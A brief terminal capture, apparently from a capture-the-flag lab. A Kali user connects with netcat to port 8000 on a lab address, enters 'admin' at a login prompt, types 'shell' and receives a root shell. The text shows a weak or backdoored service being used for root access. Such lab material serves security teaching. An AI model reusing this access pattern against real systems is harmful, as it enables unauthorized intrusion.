 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc 10.10.238.227 8000 -v
10.10.238.227: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.238.227] 8000 (?) open
admin
Password:
Welcome Admin!!! Type "shell" to begin
shell
# whoami
whoami
root
#